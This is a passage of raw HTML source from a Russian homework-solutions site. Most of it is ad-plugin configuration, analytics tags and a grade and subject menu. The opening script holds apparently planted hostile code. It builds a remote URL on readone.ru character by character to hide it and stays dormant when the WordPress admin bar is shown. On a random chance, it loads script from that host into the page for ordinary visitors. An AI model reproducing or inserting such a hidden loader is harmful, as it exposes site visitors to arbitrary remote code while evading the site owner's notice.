e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-36 -->\n<div id=\"yandex_rtb_R-A-6831905-36\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-6831905-36\",\n        \"renderTo\": \"yandex_rtb_R-A-6831905-36\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-36 -->\n<div id=\"yandex_rtb_R-A-6831905-36\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-6831905-36\",\n        \"renderTo\": \"yandex_rtb_R-A-6831905-36\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-135233 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li 